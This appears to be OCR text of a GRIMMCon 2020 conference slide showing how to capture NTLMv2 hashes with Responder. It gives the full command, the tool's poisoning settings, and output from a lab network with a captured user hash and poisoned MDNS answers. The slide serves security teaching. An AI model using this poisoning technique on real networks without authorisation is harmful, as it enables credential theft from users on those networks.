 GRIMMCon: Live of the Land and
docs.google.com/presentation/d/19oOq7KmSf3TMYme409pH3k8rXSNk9Z69oaw9KFT7hAg/edit#slide=id.p
2
S
“Borrowing” Hashes
with Responder
root@kali:~# responder -I eth0 -wrf
NBT-NS, LLMNR & MDNS Responder 3.0.0.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.7]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 192.168.1.10
[SMB] NTLMv2-SSP Username : DESKTOP-O8EBV5I\mikeg
[SMB] NTLMv2-SSP Hash : mikeg::DESKTOP-O8EBV5I:296e9c11adbb21af:D0A69291BA7EDD49EC2C5
[*] Skipping previously captured hash for DESKTOP-O8EBV5I\mikeg
[*] [MDNS] Poisoned answer sent to 192.168.1.8 for name DESKTOP-0IPG3JC.local
[*] [MDNS] Poisoned answer sent to 192.168.1.8 for name DESKTOP-0IPG3JC.local
[GRIMMCon 0x2 July 2020]
[Mike Gualtieri]